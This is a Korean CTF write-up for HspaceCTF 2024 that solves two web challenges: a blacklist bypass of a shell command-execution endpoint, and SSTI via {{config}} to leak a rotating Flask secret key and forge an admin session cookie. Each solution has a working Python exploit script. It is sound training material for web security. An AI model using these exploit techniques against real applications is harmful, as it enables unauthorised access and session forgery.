HspaceCTF 2024
Published on 28 Apr 2024
Hspace CTF
대회 일정
2024-04-28 10:00 ~ 22:00
대회 결과


Writeup
1. flagreading
def execute_command(command):
try:
result = subprocess.run(command, shell=True, capture_output=True, text=True)
output = result.stdout.strip()
error = result.stderr.strip()
if output:
return output
if error:
return error
except Exception as e:
return str(e)
@app.route('/execute_command', methods=['POST'])
def execute_command_route():
global command_executed, last_execution_time
current_time = time.time()
if command_executed and (current_time - last_execution_time) < 30:
time_left = 30 - (current_time - last_execution_time)
return f"You've already executed a command! Please wait {int(time_left)} seconds before trying again."
command = request.form['command']
if not is_valid_command(command):
return "try harder!"
result = execute_command(command)
command_executed = True
last_execution_time = current_time
return result
POST 요청을 통해 command 값을 전달하면, execute_command() 함수에서 명령을 실행한다.
blacklist = set('flag/')
def is_valid_command(command):
if any(char in blacklist for char in command):
return False
return True
대신, is_valid_command() 함수로 인해 'f','l','a','g','/' 문자를 사용할 수 없다.
more * 명령을 실행히면 위 문자를 사용하지 않고 해당 디렉터리에 파일 내용을 볼 수 있다.
Exploit Code
import requests
url = "http://3.36.132.18:5678"
r = requests.post(
f"{url}/execute_command",
data={
"command": "more *"
}
)
print(r.text)

Flag
hspace{catflag!!}
2. RandomSecret
try:
FLAG = open("./flag.txt", "r").read()
except :
FLAG = "hspace{fake_flag}"
...
@app.route('/admin')
def admin():
if 'admin' not in session:
return render_template_string('<script>alert("You are not admin!");location.href="/login"</script>')
else:
return "Hello admin here is "+FLAG
플래그를 획득하기 위해서 /admin 경로에 접근해야한다.
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
if len(username) > 11:
return render_template_string('<script>alert("username too looooong"); location.href="/login"</script>')
if username == 'guest' and password == users.get('guest'):
session['guest'] = True
return redirect(url_for('guest'))
elif username in users and users[username] == password:
session['admin'] = True if username == 'admin' else False
return redirect(url_for('admin'))
else:
# ssti
return render_template_string(f"{username} is wrong username or password")
return render_template('login.html')
로그인에 실패할 경우, render_template_string() 함수를 통해 랜더링이 된다.
하지만, 해당 함수는 SSTI 취약점을 발생시킬 수 있어 username 값으로 {{config}}를 입력하면, config 클래스에 저장된 SECRET_KEY 값을 알아낼 수 있다.
def generate_new_secret_key():
return os.urandom(30).hex()
def update_secret_key():
while True:
time.sleep(0.5)
with secret_key_lock:
app.secret_key = generate_new_secret_key()
thread = threading.Thread(target=update_secret_key)
thread.start()
대신, 0.5초 마다 새로운 SECRET_KEY를 생성하기 때문에 {{config}}를 통해 얻은 SECRET_KEY를 바로 사용해줘야 합니다.
SECRET_KEY를 사용하여 admin 계정의 JWT 토큰을 생성해주면, /admin 경로에 접근이 가능하여 플래그를 획득할 수 있습니다.
Exploit Code
import requests
import os
url = "http://3.36.132.18:4000"
s = requests.session()
r = requests.post(
f"{url}/login",
data={
"username": "{{config}}",
"password": "test"
}
)
secret_key = r.text[r.text.find("SECRET_KEY") + 22: r.text.find("SECRET_KEY") + 82]
header = {"admin": True}
cmd = "flask-unsign --sign --cookie \"" + "{'admin': 'true'}" + f"\" --secret '{secret_key}'"
print(cmd)
jwt_encode = os.popen(cmd).read().split("\n")[0]
print("jwt:", jwt_encode)
r = requests.get(
f"{url}/admin",
cookies={"session":jwt_encode}
)
if "Hello" in r.text:
print(r.text)
exit()

Flag
hspace{Th3_s3cret_key_Mu5t_nOT_Be_le4KeD!!!}